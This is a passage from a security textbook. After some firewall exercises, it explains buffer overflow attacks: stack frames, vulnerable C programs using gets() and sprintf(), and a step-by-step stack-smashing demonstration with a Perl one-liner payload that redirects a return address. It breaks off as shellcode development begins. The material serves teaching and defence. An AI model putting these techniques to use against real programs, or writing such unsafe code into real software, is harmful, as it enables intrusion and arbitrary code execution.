to the firewalls, with the firewalls also allowed to send management traps (i.e.,
notification of some event occurring) to the management hosts.
Design suitable packet filter rule sets (similar to those shown in Table 9.1) to be
implemented on the “External Firewall” and the “Internal Firewall” to satisfy the
aforementioned policy requirements.
9.12
We have an internal webserver, used only for testing purposes, at IP address 5.6.7.8 on
our internal corporate network. The packet filter is situated at a chokepoint between
our internal network and the rest of the Internet. Can such a packet filter block all
attempts by outside hosts to initiate a direct TCP connection to this internal webserver?
If yes, design suitable packet filter rule sets (similar to those shown in Table 9.1) that
provides this functionality; if no, explain why a (stateless) packet filter cannot do it.

9.9 / Key Terms, review QuesTioNs, aNd proBlems
335
9.13
Explain the strengths and weaknesses of each of the following firewall deployment
scenarios in defending servers, desktop machines, and laptops against network threats.
a. A firewall at the network perimeter.
b. Firewalls on every end host machine.
c. A network perimeter firewall and firewalls on every end host machine
9.14
Consider the example Snort rule given in Chapter 8 to detect a SYN-FIN attack.
Assuming this rule is used on a Snort Inline IPS, how would you modify the rule to
block such packets entering the home network?

336
336
10.1
Stack Overflows
Buffer Overflow Basics
Stack Buffer Overflows
Shellcode
10.2
Defending Against Buffer Overflows
Compile-Time Defenses
Run-Time Defenses
10.3
Other Forms of Overflow Attacks
Replacement Stack Frame
Return to System Call
Heap Overflows
Global Data Area Overflows
Other Types of Overflows
10.4
Recommended Reading
10.5
Key Terms, Review Questions, and Problems

L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Define what a buffer overflow is, and list possible consequences.
◆
Describe how a stack buffer overflow works in detail.
◆
Define shellcode and describe its use in a buffer overflow attack.
◆
List various defenses against buffer overflow attacks.
◆
List a range of other types of buffer overflow attacks.
In this chapter we turn our attention specifically to buffer overflow attacks. This
type of attack is one of the most common attacks seen and results from careless
programming in applications. A look at the list of vulnerability advisories from
organizations such as CERT or SANS continue to include a significant number of
buffer overflow
or heap overflow exploits, including a number of serious, remotely
exploitable vulnerabilities. Similarly, several of the items in the CWE/SANS Top 25
Most Dangerous Software Errors list, Risky Resource Management category, are
buffer overflow variants. These can result in exploits to both operating systems and
common applications, and still comprise the majority of exploits in widely deployed
exploit toolkits [VEEN12]. Yet this type of attack has been known since it was first
widely used by the Morris Internet Worm in 1988, and techniques for preventing
its occurrence are well known and documented. Table 10.1 provides a brief history
of some of the more notable incidents in the history of buffer overflow exploits.
Unfortunately, due to a legacy of buggy code in widely deployed operating systems
and applications, a failure to patch and update many systems, and continuing care-
less programming practices by programmers, it is still a major source of concern to
security practitioners. This chapter focuses on how a buffer overflow occurs and
what methods can be used to prevent or detect its occurrence.
We begin with an introduction to the basics of buffer overflow. Then we
present details of the classic stack buffer overflow. This includes a discussion of
how functions store their local variables on the stack and the consequence of
attempting to store more data in them than there is space available. We continue
with an overview of the purpose and design of shellcode, which is the custom code
injected by an attacker and to which control is transferred as a result of the buffer
overflow.
Next we consider ways of defending against buffer overflow attacks. We start
with the obvious approach of preventing them by not writing code that is vulner-
able to buffer overflows in the first place. However, given the large, existing body
of buggy code, we also need to consider hardware and software mechanisms that
can detect and thwart buffer overflow attacks. These include mechanisms to protect
executable address space, techniques to detect stack modifications, and approaches
that randomize the address space layout to hinder successful execution of these
attacks.
Finally, we briefly survey some of the other overflow techniques, including
return to system call and heap overflows, and mention defenses against these.
Buffer OverflOw
337

338
Chapter 10 / Buffer OverflOw
Table 10.1
A Brief History of Some Buffer Overflow Attacks
1988
The Morris Internet Worm uses a buffer overflow exploit in “fingerd” as one of its attack
mechanisms.
1995
A buffer overflow in NCSA httpd 1.3 was discovered and published on the Bugtraq
mailing list by Thomas Lopatic.
1996
Aleph One published “Smashing the Stack for Fun and Profit” in Phrack magazine, giving
a step by step introduction to exploiting stack-based buffer overflow vulnerabilities.
2001
The Code Red worm exploits a buffer overflow in Microsoft IIS 5.0.
2003
The Slammer worm exploits a buffer overflow in Microsoft SQL Server 2000.
2004
The Sasser worm exploits a buffer overflow in Microsoft Windows 2000/XP Local
Security Authority Subsystem Service (LSASS).
Buffer Overflow Basics
A buffer overflow, also known as a buffer overrun or buffer overwrite, is defined in
the NIST Glossary of Key Information Security Terms as follows:
Buffer Overrun: A condition at an interface under which more input can be
placed into a buffer or data holding area than the capacity allocated, overwriting
other information. Attackers exploit such a condition to crash a system or to
insert specially crafted code that allows them to gain control of the system.
A buffer overflow can occur as a result of a programming error when a proc-
ess attempts to store data beyond the limits of a fixed-sized buffer and consequently
overwrites adjacent memory locations. These locations could hold other program
variables or parameters or program control flow data such as return addresses and
pointers to previous stack frames. The buffer could be located on the stack, in the
heap, or in the data section of the process. The consequences of this error include
corruption of data used by the program, unexpected transfer of control in the pro-
gram, possible memory access violations, and very likely eventual program termina-
tion. When done deliberately as part of an attack on a system, the transfer of control
could be to code of the attacker’s choosing, resulting in the ability to execute arbi-
trary code with the privileges of the attacked process.
To illustrate the basic operation of a buffer overflow, consider the C main func-
tion given in Figure 10.1a. This contains three variables (valid, str1, and str2),
1
whose values will typically be saved in adjacent memory locations. The order and
location of these will depend on the type of variable (local or global), the language
and compiler used, and the target machine architecture. However, for the purpose
of this example we will assume that they are saved in consecutive memory locations,
1
In this example, the flag variable is saved as an integer rather than a Boolean. This is done both because
it is the classic C style and to avoid issues of word alignment in its storage. The buffers are deliberately
small to accentuate the buffer overflow issue being illustrated.

10.1 / StaCk OverflOwS
339
2
Address and data values are specified in hexadecimal in this and related figures. Data values are also
shown in ASCII where appropriate.
3
In C the logical values FALSE and TRUE are simply integers with the values 0 and 1 (or indeed any
nonzero value), respectively. Symbolic defines are often used to map these symbolic names to their un-
derlying value, as was done in this program.
4
This and all subsequent examples in this chapter were created using an older Knoppix Linux system run-
ning on a Pentium processor, using the GNU GCC compiler and GDB debugger.
int main(int argc, char *argv[]) {
int valid = FALSE;
char str1[8];
char str2[8];
next_tag(str1);
gets(str2);
if (strncmp(str1, str2, 8) == 0)
valid = TRUE;
printf("buffer1: str1(%s), str2(%s), valid(%d)\n", str1, str2, valid);
}
Figure 10.1
Basic Buffer Overflow Example
(a) Basic buffer overflow C code
$ cc -g -o buffer1 buffer1.c
$ ./buffer1
START
buffer1: str1(START), str2(START), valid(1)
$ ./buffer1
EVILINPUTVALUE
buffer1: str1(TVALUE), str2(EVILINPUTVALUE), valid(0)
$ ./buffer1
BADINPUTBADINPUT
buffer1: str1(BADINPUT), str2(BADINPUTBADINPUT), valid(1)
(b) Basic buffer overflow example runs
from highest to lowest, as shown in Figure 10.2.
2
This will typically be the case for
local variables in a C function on common processor architectures such as the Intel
Pentium family. The purpose of the code fragment is to call the function next_
tag(str1) to copy into str1 some expected tag value. Let us assume this will be
the string START. It then reads the next line from the standard input for the program
using the C library gets() function and then compares the string read with the
expected tag. If the next line did indeed contain just the string START, this com-
parison would succeed, and the variable VALID would be set to TRUE.
3
This case
is shown in the first of the three example program runs in Figure 10.1b.
4
Any other
input tag would leave it with the value FALSE. Such a code fragment might be used
to parse some structured network protocol interaction or formatted text file.

340
Chapter 10 / Buffer OverflOw
01000000
. . . .
34fcffbf
4 . . .
. . . .
. . . .
c6bd0340
. . . @
08fcffbf
. . . .
00000000
. . . .
80640140
. d . @
54001540
T . . @
53544152
S T A R
00850408
. . . .
30561540
bffffbf0
bffffbf4
. . . .
. . . .
bffffbec
bffffbe8
bffffbe4
bffffbe0
bffffbdc
bffffbd8
bffffbd4
bffffbd0
0 V . @
01000000
. . . .
34fcffbf
3 . . .
. . . .
After
gets(str2)
Before
gets(str2)
Memory
Address
. . . .
c6bd0340
. . . @
08fcffbf
. . . .
01000000
. . . .
00640140
. d . @
4e505554
N P U T
42414449
B A D I
4e505554
N P U T
42414449
B A D I
argc
argv
Contains
value of
return addr
old base ptr
valid
str1[4-7]
str1[0-3]
str2[4-7]
str2[0-3]
Figure 10.2
Basic Buffer Overflow Stack Values
The problem with this code exists because the traditional C library gets() func-
tion does not include any checking on the amount of data copied. It will read the next
line of text from the program’s standard input up until the first newline
5
character
occurs and copy it into the supplied buffer followed by the NULL terminator used with
C strings.
6
If more than seven characters are present on the input line, when read in they
will (along with the terminating NULL character) require more room than is available
in the str2 buffer. Consequently, the extra characters will proceed to overwrite the val-
ues of the adjacent variable, str1 in this case. For example, if the input line contained
EVILINPUTVALUE, the result will be that str1 will be overwritten with the characters
TVALUE, and str2 will use not only the eight characters allocated to it but seven more
from str1 as well. This can be seen in the second example run in Figure 10.1b. The over-
flow has resulted in corruption of a variable not directly used to save the input. Because
these strings are not equal, valid also retains the value FALSE. Further, if 16 or more
characters were input, additional memory locations would be overwritten.
5
The newline (NL) or linefeed (LF) character is the standard end of line terminator for UNIX systems,
and hence for C, and is the character with the ASCII value 0x0a.
6
Strings in C are stored in an array of characters and terminated with the NULL character, which has the
ASCII value 0x00. Any remaining locations in the array are undefined, and typically contain whatever
value was previously saved in that area of memory. This can be clearly seen in the value in the variable
str2 in the “Before” column of Figure 10.2.

10.1 / StaCk OverflOwS
341
The preceding example illustrates the basic behavior of a buffer overflow. At
its simplest, any unchecked copying of data into a buffer could result in corruption
of adjacent memory locations, which may be other variables, or, as we will see next,
possibly program control addresses and data. Even this simple example could be
taken further. Knowing the structure of the code processing it, an attacker could
arrange for the overwritten value to set the value in str1 equal to the value placed
in str2, resulting in the subsequent comparison succeeding. For example, the input
line could be the string BADINPUTBADINPUT. This results in the comparison suc-
ceeding, as shown in the third of the three example program runs in Figure 10.1b
and illustrated in Figure 10.2, with the values of the local variables before and after
the call to gets(). Note also that the terminating NULL for the input string was
written to the memory location following str1. This means the flow of control in
the program will continue as if the expected tag was found, when in fact the tag read
was something completely different. This will almost certainly result in program
behavior that was not intended. How serious this is will depend very much on the
logic in the attacked program. One dangerous possibility occurs if instead of being
a tag, the values in these buffers were an expected and supplied password needed
to access privileged features. If so, the buffer overflow provides the attacker with a
means of accessing these features without actually knowing the correct password.
To exploit any type of buffer overflow, such as those we have illustrated here,
the attacker needs:
1.
To identify a buffer overflow vulnerability in some program that can be
triggered using externally sourced data under the attackers control, and
2.
To understand how that buffer will be stored in the processes memory, and
hence the potential for corrupting adjacent memory locations and potentially
altering the flow of execution of the program.
Identifying vulnerable programs may be done by inspection of program
source, tracing the execution of programs as they process oversized input, or using
tools such as fuzzing, which we discuss in Section 11.2, to automatically identify
potentially vulnerable programs. What the attacker does with the resulting corrup-
tion of memory varies considerably, depending on what values are being overwrit-
ten. We will explore some of the alternatives in the following sections.
Before exploring buffer overflows further, it is worth considering just how the
potential for their occurrence developed and why programs are not necessarily pro-
tected from such errors. To understand this, we need to briefly consider the history
of programming languages and the fundamental operation of computer systems.
At the basic machine level, all of the data manipulated by machine instructions
executed by the computer processor are stored in either the processor’s registers
or in memory. The data are simply arrays of bytes. Their interpretation is entirely
determined by the function of the instructions accessing them. Some instructions
will treat the bytes are representing integer values, others as addresses of data or
instructions, and others as arrays of characters. There is nothing intrinsic in the reg-
isters or memory that indicates that some locations have an interpretation different
from others. Thus, the responsibility is placed on the assembly language program-
mer to ensure that the correct interpretation is placed on any saved data value. The

342
Chapter 10 / Buffer OverflOw
use of assembly (and hence machine) language programs gives the greatest access
to the resources of the computer system, but at the highest cost and responsibility in
coding effort for the programmer.
At the other end of the abstraction spectrum, modern high-level programming
languages like Java, ADA, Python, and many others have a very strong notion of
the type of variables and what constitutes permissible operations on them. Such
languages do not suffer from buffer overflows because they do not permit more
data to be saved into a buffer than it has space for. The higher levels of abstraction,
and safe usage features of these languages, mean programmers can focus more
on solving the problem at hand and less on managing details of interactions with
variables. But this flexibility and safety comes at a cost in resource use, both at
compile time, and in additional code that must executed at run time to impose
checks such as that on buffer limits. The distance from the underlying machine
language and architecture also means that access to some instructions and hardware
resources is lost. This limits their usefulness in writing code, such as device drivers,
that must interact with such resources.
In between these extremes are languages such as C and its derivatives, which
have many modern high-level control structures and data type abstractions but
which still provide the ability to access and manipulate memory data directly. The C
programming language was designed by Dennis Ritchie, at Bell Laboratories, in the
early 1970s. It was used very early to write the UNIX operating system and many of
the applications that run on it. Its continued success was due to its ability to access
low-level machine resources while still having the expressiveness of high-level con-
trol and data structures and because it was fairly easily ported to a wide range of
processor architectures. It is worth noting that UNIX was one of the earliest oper-
ating systems written in a high-level language. Up until then (and indeed in some
cases for many years after), operating systems were typically written in assembly
language, which limited them to a specific processor architecture. Unfortunately,
the ability to access low-level machine resources means that the language is suscep-
tible to inappropriate use of memory contents. This was aggravated by the fact that
many of the common and widely used library functions, especially those relating to
input and processing of strings, failed to perform checks on the size of the buffers
being used. Because these functions were common and widely used, and because
UNIX and derivative operating systems like Linux are widely deployed, this means
there is a large legacy body of code using these unsafe functions, which are thus
potentially vulnerable to buffer overflows. We return to this issue when we discuss
countermeasures for managing buffer overflows.
Stack Buffer Overflows
A stack buffer overflow occurs when the targeted buffer is located on the stack, usu-
ally as a local variable in a function’s stack frame. This form of attack is also referred to
as stack smashing. Stack buffer overflow attacks have been exploited since first being
seen in the wild in the Morris Internet Worm in 1988. The exploits it used included
an unchecked buffer overflow resulting from the use of the C gets() function in the
fingerd daemon. The publication by Aleph One (Elias Levy) of details of the attack
and how to exploit it [LEVY96] hastened further use of this technique. As indicated
10.1 / StaCk OverflOwS
343
in the chapter introduction, stack buffer overflows are still being exploited, as new
vulnerabilities continue to be discovered in widely deployed software.
F
unction
c
all
M
echanisMs
To better understand how buffer overflows work, we
first take a brief digression into the mechanisms used by program functions to manage
their local state on each call. When one function calls another, at the very least it needs
somewhere to save the return address so the called function can return control when it
finishes. Aside from that, it also needs locations to save the parameters to be passed in
to the called function and also possibly to save register values that it wishes to continue
using when the called function returns. All of these data are usually saved on the stack
in a structure known as a stack frame. The called function also needs locations to save
its local variables, somewhere different for every call so that it is possible for a function
to call itself either directly or indirectly. This is known as a recursive function call.
7
In
most modern languages, including C, local variables are also stored in the function’s
stack frame. One further piece of information then needed is some means of chaining
these frames together, so that as a function is exiting it can restore the stack frame
for the calling function before transferring control to the return address. Figure 10.3
illustrates such a stack frame structure. The general process of one function P calling
another function Q can be summarized as follows. The calling function P:
1.
Pushes the parameters for the called function onto the stack (typically in
reverse order of declaration).
2.
Executes the call instruction to call the target function, which pushes the
return address onto the stack.
7
Though early programming languages like Fortran did not do this, and as a consequence Fortran func-
tions could not be called recursively.
P:
Q:
Return addr
Return addr in P
Old frame pointer
Old frame pointer
Frame
pointer
Stack
pointer
param
2
param
1
local
1
local
2
Figure 10.3
Example Stack Frame with Functions P and Q

344
Chapter 10 / Buffer OverflOw
The called function Q:
3. Pushes the current frame pointer value (which points to the calling routine’s
stack frame) onto the stack.
4. Sets the frame pointer to be the current stack pointer value (that is the address
of the old frame pointer), which now identifies the new stack frame location
for the called function.
5. Allocates space for local variables by moving the stack pointer down to leave
sufficient room for them.
6.
Runs the body of the called function.
7.
As it exits it first sets the stack pointer back to the value of the frame pointer
(effectively discarding the space used by local variables).
8.
Pops the old frame pointer value (restoring the link to the calling routine’s
stack frame).
9.
Executes the return instruction which pops the saved address off the stack and
returns control to the calling function.
Lastly, the calling function:
10.
Pops the parameters for the called function off the stack.
11.
Continues execution with the instruction following the function call.
As has been indicated before, the precise implementation of these steps is language,
compiler, and processor architecture dependent. However, something similar will
usually be found in most cases. Also, not specified here are steps involving saving
registers used by the calling or called functions. These generally happen either before
the parameter pushing if done by the calling function, or after the allocation of space
for local variables if done by the called function. In either case this does not affect the
operation of buffer overflows we discuss next. More detail on function call and return
mechanisms and the structure and use of stack frames may be found in [STAL13].
s
tack
o
verFlow
e
xaMple
With the preceding background, consider the effect
of the basic buffer overflow introduced in Section 10.1. Because the local variables
are placed below the saved frame pointer and return address, the possibility exists
of exploiting a local buffer variable overflow vulnerability to overwrite the values
of one or both of these key function linkage values. Note that the local variables are
usually allocated space in the stack frame in order of declaration, growing down in
memory with the top of stack. Compiler optimization can potentially change this,
so the actual layout will need to be determined for any specific program of interest.
This possibility of overwriting the saved frame pointer and return address forms the
core of a stack overflow attack.
At this point, it is useful to step back and take a somewhat wider view of
a running program, and the placement of key regions such as the program code,
global data, heap and stack. When a program is run, the operating system typically
creates a new process for it. The process is given its own virtual address space, with
a general structure as shown in Figure 10.4. This consists of the contents of the
executable program file (including global data, relocation table, and actual program

10.1 / StaCk OverflOwS
345
code segments) near the bottom of this address space, space for the program heap
to then grow upward from above the code, and room for the stack to grow down
from near the middle (if room is reserved for kernel space in the upper half) or top.
The stack frames we discussed are hence placed one below another in the stack
area, as the stack grows downward through memory. We return to discuss some
of the other components later. Further details on the layout of a processes address
space may be found in [STAL14c].
To illustrate the operation of a classic stack overflow, consider the C func-
tion given in Figure 10.5a. It contains a single local variable, the buffer inp. This
is saved in the stack frame for this function, located somewhere below the saved
frame pointer and return address, as shown in Figure 10.6. This hello function
Global data
Global data
Heap
Spare
memory
Stack
Kernel
code
and
data
Top of memory
Process image in
main memory
Program file
Program
machine
code
Program
machine
code
Process control block
Bottom of memory
Figure 10.4
Program Loading into Process Memory

346
Chapter 10 / Buffer OverflOw
void hello(char *tag)
{
char inp[16];
printf("Enter value for %s: ", tag);
gets(inp);
printf("Hello your %s is %s\n", tag, inp);
}
Figure 10.5
Basic Stack Overflow Example
(a) Basic stack overflow C code
$ cc -g -o buffer2 buffer2.c
$ ./buffer2
Enter value for name: Bill and Lawrie
Hello your name is Bill and Lawrie
buffer2 done
$ ./buffer2
Enter value for name: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Segmentation fault (core dumped)
$ perl -e 'print pack("H*", "414243444546474851525354555657586162636465666768
08fcffbf948304080a4e4e4e4e0a");' | ./buffer2
Enter value for name:
Hello your Re?pyy]uEA is ABCDEFGHQRSTUVWXabcdefguyu
Enter value for Kyyu:
Hello your Kyyu is NNNN
Segmentation fault (core dumped)
(b) Basic stack overflow example runs
(a version of the classic Hello World program) prompts for a name, which it then
reads into the buffer inp using the unsafe gets() library routine. It then displays
the value read using the printf() library routine. As long as a small value is read
in, there will be no problems and the program calling this function will run success-
fully, as shown in the first of the example program runs in Figure 10.5b. However,
if too much data are input, as shown in the second of the example program runs
in Figure 10.5b, then the data extend beyond the end of the buffer and ends up
overwriting the saved frame pointer and return address with garbage values (cor-
responding to the binary representation of the characters supplied). Then, when
the function attempts to transfer control to the return address, it typically jumps
to an illegal memory location, resulting in a Segmentation Fault and the abnormal
termination of the program, as shown. Just supplying random input like this, lead-
ing typically to the program crashing, demonstrates the basic stack overflow attack.

10.1 / StaCk OverflOwS
347
And since the program has crashed, it can no longer supply the function or service
it was running for. At its simplest, then, a stack overflow can result in some form of
denial-of-service attack on a system.
Of more interest to the attacker, rather than immediately crashing the pro-
gram, is to have it transfer control to a location and code of the attacker’s choosing.
The simplest way of doing this is for the input causing the buffer overflow to con-
tain the desired target address at the point where it will overwrite the saved return
address in the stack frame. Then when the attacked function finishes and executes
the return instruction, instead of returning to the calling function, it will jump to the
supplied address instead and execute instructions from there.
We can illustrate this process using the same example function shown in
Figure 10.5a. Specifically, we can show how a buffer overflow can cause it to start
re-executing the hello function, rather then returning to the calling main routine.
To do this we need to find the address at which the hello function will be loaded.
Remember from our discussion of process creation, when a program is run, the code
and global data from the program file are copied into the process virtual address
space in a standard manner. Hence the code will always be placed at the same loca-
tion. The easiest way to determine this is to run a debugger on the target program
and disassemble the target function. When done with the example program contain-
ing the hello function on the Knoppix system being used, the hello function was
located at address 0x08048394. So this value must overwrite the return address
location. At the same time, inspection of the code revealed that the buffer inp was
located 24 bytes below the current frame pointer. This means 24 bytes of content
f0830408
. . . .
3e850408
> . . .
. . . .
. . . .
e8fbffbf
. . . .
60840408
` . . .
30561540
0 V . @
1b840408
. . . .
e8fbffbf
. . . .
3cfcffbf
< . . .
34fcffbf
4 . . .
bffffbdc
bffffbe0
. . . .
. . . .
bffffbd8
bffffbd4
bffffbd0
bffffbcc
bffffbc8
bffffbc4
bffffbc0
94830408
. . . .
00850408
. . . .
. . . .
After
gets(inp)
Before
gets(inp)
Memory
Address
. . . .
e8ffffbf
. . . .
65666768
e f g h
61626364
a b c d
55565758
U V W X
51525354
Q R S T
45464748
E F G H
41424344
A B C D
return addr
tag
Contains
value of
old base ptr
inp[12-15]
inp[8-11]
inp[4-7]
inp[0-3]
Figure 10.6
Basic Stack Overflow Stack Values

348
Chapter 10 / Buffer OverflOw
are needed to fill the buffer up to the saved frame pointer. For the purpose of this
example, the string ABCDEFGHQRSTUVWXabcdefgh was used. Lastly, in order to
overwrite the return address, the saved frame pointer must also be overwritten with
some valid memory value (because otherwise any use of it following its restoration
into the current frame register would result in the program crashing). For this dem-
onstration, a (fairly arbitrary) value of 0xbfffffe8 was chosen as being a suitable
nearby location on the stack. One further complexity occurs because the Pentium
architecture uses a little-endian representation of numbers. That means for a 4-byte
value, such as the addresses we are discussing here, the bytes must be copied into
memory with the lowest byte first, then next lowest, finishing with the highest last.
That means the target address of 0x08048394 must be ordered in the buffer as
94 83 04 08. The same must be done for the saved frame pointer address. Because
the aim of this attack is to cause the hello function to be called again, a second line
of input is included for it to read on the second run, namely the string NNNN, along
with newline characters at the end of each line.
So now we have determined the bytes needed to form the buffer overflow
attack. One last complexity is that the values needed to form the target addresses
do not all correspond to printable characters. So some way is needed to generate an
appropriate binary sequence to input to the target program. Typically this will be
specified in hexadecimal, which must then be converted to binary, usually by some
little program. For the purpose of this demonstration, we use a simple one-line Perl
8
program, whose pack() function can be easily used to convert a hexadecimal string
into its binary equivalent, as can be seen in the third of the example program runs
in Figure 10.5b. Combining all the elements listed above results in the hexadecimal
string 41424344454647485152535455565758616263646566676808fcf
fbf948304080a4e4e4e4e0a, which is converted to binary and written by the
Perl program. This output is then piped into the targeted buffer2 program, with
the results as shown in Figure 10.5b. Note that the prompt and display of read val-
ues is repeated twice, showing that the function hello has indeed been reentered.
However, as by now the stack frame is no longer valid, when it attempts to return a
second time it jumps to an illegal memory location, and the program crashes. But it
has done what the attacker wanted first! There are a couple of other points to note
in this example. Although the supplied tag value was correct in the first prompt,
by the time the response was displayed, it had been corrupted. This was due to
the final NULL character used to terminate the input string being written to the
memory location just past the return address, where the address of the tag para-
meter was located. So some random memory bytes were used instead of the actual
value. When the hello function was run the second time, the tag parameter was
referenced relative to the arbitrary, random, overwritten saved frame pointer value,
which is some location in upper memory, hence the garbage string seen.
The attack process is further illustrated in Figure 10.6, which shows the val-
ues of the stack frame, including the local buffer inp before and after the call to
gets(). Looking at the stack frame before this call, we see that the buffer inp
8
Perl—the Practical Extraction and Report Language—is a very widely used interpreted scripting lan-
guage. It is usually installed by default on UNIX, Linux, and derivative systems and is available for most
other operating systems.

10.1 / StaCk OverflOwS
349
contains garbage values, being whatever was in memory before. The saved frame
pointer value is 0xbffffbe8, and the return address is 0x080483f0. After the
gets() call, the buffer inp contained the string of letters specified above, the saved
frame pointer became 0xbfffffe8, and the return address was 0x08048394,
exactly as we specified in our attack string. Note also how the bottom byte of the
tag parameter was corrupted, by being changed to 0x00, the trailing NULL char-
acter mentioned previously. Clearly the attack worked as designed.
Having seen how the basic stack overflow attack works, consider how it could
be made more sophisticated. Clearly the attacker can overwrite the return address
with any desired value, not just the address of the targeted function. It could be
the address of any function, or indeed of any sequence of machine instructions
present in the program or its associated system libraries. We will explore this vari-
ant in a later section. However, the approach used in the original attacks was to
include the desired machine code in the buffer being overflowed. That is, instead
of the sequence of letters used as padding in the example above, binary values cor-
responding to the desired machine instructions were used. This code is known as
shellcode, and we will discuss its creation in more detail shortly. In this case, the
return address used in the attack is the starting address of this shellcode, which is a
location in the middle of the targeted function’s stack frame. So when the attacked
function returns, the result is to execute machine code of the attacker’s choosing.
M
ore
s
tack
o
verFlow
v
ulnerabilities
Before looking at the design of
shellcode, there are a few more things to note about the structure of the functions
targeted with a buffer overflow attack. In all the examples used so far, the buffer
overflow has occurred when the input was read. This was the approach taken in
early buffer overflow attacks, such as in the Morris Worm. However, the potential
for a buffer overflow exists anywhere that data is copied or merged into a buffer,
where at least some of the data are read from outside the program. If the program
does not check to ensure the buffer is large enough, or the data copied are
correctly terminated, then a buffer overflow can occur. The possibility also exists
that a program can safely read and save input, pass it around the program, and
then at some later time in another function unsafely copy it, resulting in a buffer
overflow. Figure 10.7a shows an example program illustrating this behavior. The
main() function includes the buffer buf. This is passed along with its size to the
function getinp(), which safely reads a value using the fgets() library routine.
This routine guarantees to read no more characters than one less than the buffers
size, allowing room for the trailing NULL. The getinp() function then returns
to main(), which then calls the function display() with the value in buf. This
function constructs a response string in a second local buffer called tmp and then
displays this. Unfortunately, the sprintf() library routine is another common,
unsafe C library routine that fails to check that it does not write too much data into
the destination buffer. Note in this program that the buffers are both the same size.
This is a quite common practice in C programs, although they are usually rather
larger than those used in these example programs. Indeed the standard C IO library
has a defined constant BUFSIZ, which is the default size of the input buffers it uses.
This same constant is often used in C programs as the standard size of an input
buffer. The problem that may result, as it does in this example, occurs when data

350
Chapter 10 / Buffer OverflOw
void gctinp(ohar *inp, int siz)
{
puts("Input value: ");
fgets(inp, siz, stdin);
printf("buffer3 getinp read %s\n", inp);
}
void display(char *val)
{
char tmp[16];
sprintf(tmp, "read val: %s\n", val);
puts(tmp);
}
int main(int argc, char *argv[])
{
char buf[16];
getinp (buf, sizeof (buf));
display(buf);
printf("buffer3 done\n");
}
Figure 10.7
Another Stack Overflow Example
(a) Another stack overflow C code
$ cc -o buffer3 buffer3.c
$ ./buffer3
Input value:
SAFE
buffer3 getinp read SAFE
read val: SAFE
buffer3 done
$ ./buffer3
Input value:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
buffer3 getinp read XXXXXXXXXXXXXXX
read val: XXXXXXXXXXXXXXX
buffer3 done
Segmentation fault (core dumped)
(b) Another stack overflow example runs
are being merged into a buffer that includes the contents of another buffer, such
that the space needed exceeds the space available. Look at the example runs of this
program shown in Figure 10.7b. For the first run, the value read is small enough
that the merged response did not corrupt the stack frame. For the second run, the
supplied input was much too large. However, because a safe input function was

10.1 / StaCk OverflOwS
351
used, only 15 characters were read, as shown in the following line. When this was
then merged with the response string, the result was larger than the space available
in the destination buffer. In fact, it overwrote the saved frame pointer, but not the
return address. So the function returned, as shown by the message printed by the
main() function. But when main() tried to return, because its stack frame had
been corrupted and was now some random value, the program jumped to an illegal
address and crashed. In this case the combined result was not long enough to reach
the return address, but this would be possible if a larger buffer size had been used.
This shows that when looking for buffer overflows, all possible places where
externally sourced data are copied or merged have to be located. Note that these do
not even have to be in the code for a particular program, they can (and indeed do)
occur in library routines used by programs, including both standard libraries and
third-party application libraries. Thus, for both attacker and defender, the scope of
possible buffer overflow locations is very large. A list of some of the most common
unsafe standard C Library routines is given in Table 10.2.
9
These routines are all
suspect and should not be used without checking the total size of data being trans-
ferred in advance, or better still by being replaced with safer alternatives.
One further note before we focus on details of the shellcode. As a conse-
quence of the various stack-based buffer overflows illustrated here, significant
changes have been made to the memory near the top of the stack. Specifically, the
return address and pointer to the previous stack frame have usually been destroyed.
This means that after the attacker’s code has run, there is no easy way to restore
the program state and continue execution. This is not normally of concern for the
attacker, because the attacker’s usual action is to replace the existing program code
with a command shell. But even if the attacker does not do this, continued normal
execution of the attacked program is very unlikely. Any attempt to do so will most
likely result in the program crashing. This means that a successful buffer overflow
attack results in the loss of the function or service the attacked program provided.
How significant or noticeable this is will depend very much on the attacked program
and the environment it is run in. If it was a client process or thread, servicing an
individual request, the result may be minimal aside from perhaps some error mes-
sages in the log. However, if it was an important server, its loss may well produce a
noticeable effect on the system that the users and administrators may become aware
of, hinting that there is indeed a problem with their system.
Table 10.2
Some Common Unsafe C Standard Library Routines
gets(char *str)
read line from standard input into str
sprintf(char *str, char *format, . . .)
create str according to supplied format and variables
strcat(char *dest, char *src)
append contents of string src to string dest
strcpy(char *dest, char *src)
copy contents of string src to string dest
vsprintf(char *str, char *fmt, va_list ap)
create str according to supplied format and variables
9
There are other unsafe routines that may be commonly used, including a number that are OS specific.
Microsoft maintains a list of unsafe Windows library calls; the list should be consulted if programming for
Windows systems [HOWA07].

352
Chapter 10 / Buffer OverflOw
Shellcode
An essential component of many buffer overflow attacks is the transfer of execution
to code supplied by the attacker and often saved in the buffer being overflowed.
This code is known as shellcode, because traditionally its function was to transfer
control to a user command-line interpreter, or shell, which gave access to any pro-
gram available on the system with the privileges of the attacked program. On UNIX
systems this was often achieved by compiling the code for a call to the execve
(”/bin/sh”) system function, which replaces the current program code with that
of the Bourne shell (or whichever other shell the attacker preferred). On Windows
systems, it typically involved a call to the system(”command.exe”) function
(or ”cmd.exe” on older systems) to run the DOS Command shell. Shellcode then
is simply machine code, a series of binary values corresponding to the machine
instructions and data values that implement the attacker’s desired functionality.
This means shellcode is specific to a particular processor architecture, and indeed
usually to a specific operating system, as it needs to be able to run on the targeted
system and interact with its system functions. This is the major reason why buffer
overflow attacks are usually targeted at a specific piece of software running on a
specific operating system. Because shellcode is machine code, writing it tradition-
ally required a good understanding of the assembly language and operation of the
targeted system. Indeed many of the classic guides to writing shellcode, including
the original [LEVY96], assumed such knowledge. However, more recently a num-
ber of sites and tools have been developed that automate this process (as indeed has
occurred in the development of security exploits generally), thus making the devel-
opment of shellcode exploits available to a much larger potential audience. One site
of interest is the Metasploit Project, which aims to provide useful information to
people who perform penetration testing, IDS signature development, and exploit
research. It includes an advanced open-source platform for developing, testing, and
using exploit code, which can be used to create shellcode that performs any one of
a variety of tasks and that exploits a range of known buffer overflow vulnerabilities.
s
hellcode
d
evelopMent
To highlight the basic structure of shellcode, we
explore the development of a simple classic shellcode attack, which simply launches
the Bourne shell on an Intel Linux system. The shellcode needs to implement
the functionality shown in Figure 10.8a. The shellcode marshals the necessary
arguments for the execve() system function, including suitable minimal argument
and environment lists, and then calls the function. To generate the shellcode,
this high-level language specification must first be compiled into equivalent
machine language. However, a number of changes must then be made. First,
